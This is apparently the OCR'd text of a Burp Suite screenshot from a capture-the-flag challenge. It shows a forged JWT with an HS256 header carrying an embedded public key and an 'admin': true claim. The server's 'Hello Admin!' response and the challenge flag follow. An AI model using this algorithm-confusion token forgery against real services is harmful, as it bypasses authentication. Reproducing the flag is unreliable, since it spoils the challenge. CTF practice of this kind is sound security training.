 1 × 2 × +
Send Cancel < > Target: https://tbtl-no-admin-no-problem.chals.io HTTP/1 ?
Request
Pretty Raw Hex Cookies JSON Web Token \n
JWT 1 - eyJhbGciOiJIUzI1NiIsInB1YmxpY19rZXkiOiJMUzB0TFMxQ1JVZEp ...
Serialized JWT
UWkwdExTMHRSVTVFSUZCVlFreEpReUJMUlZrdExTMHRMUT09IiwidHlwIjoiSldUI
n0.
eyJ1c2VybmFtZSI6IjhkZDhmOWQ5LTAzYTUtNDc0Yy05ZGQyLWM5NTlkNzhiMjE3N
SIsImFkbWluIjp0cnVlfQ.YJaCWyXfgooY2sqbE44ScXOvSWHio1qSbyzE_k7TplI
Copy Decrypt Verify
JWS JWE
Header
"typ": "JWT"
}
Format JSON
Compact JSON
Payload
"admin": true
}
Format JSON
Compact JSON
Signature
60 96 82 5B 25 DF 82 8A 18 DA CA 9B 13 8E 12 71
73 AF 49 61 E2 A3 5A 92 6F 2C C4 FE 4E D3 A6 52
Attack Sign Encrypt
Response
Pretty Raw Hex Render Headers \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.3 Python/3.8.16
3 Date: Sat, 27 May 2023 14:10:46 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 142
6 Connection: close
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <title>
Hello Admin!
</title>
12 </head>
13 <body>
14 </body>
15 <h1>
TBTL{4DM1N_I5_PUBL1C_F1GUR3}
</h1>
16 </body>
17 </html>
? Search... 0 matches
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /apply
Request query parameters 0
It's empty in here
Add
Request body parameters 1
Name Value
token eyJhbGciOiJSUzI1Ni...
Request cookies 0
It's empty in here
Add
Request headers 19
Name Value
Done 316 bytes | 732 millis